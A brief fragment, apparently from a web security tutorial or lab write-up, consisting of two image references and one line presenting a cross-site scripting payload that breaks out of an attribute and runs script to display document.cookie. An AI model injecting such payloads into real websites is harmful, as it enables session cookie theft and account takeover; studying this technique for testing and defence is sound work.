 We will enter the command: #"><img src=/ onerror=alert(document.cookie)> to retrieve cookie from HTML document tree.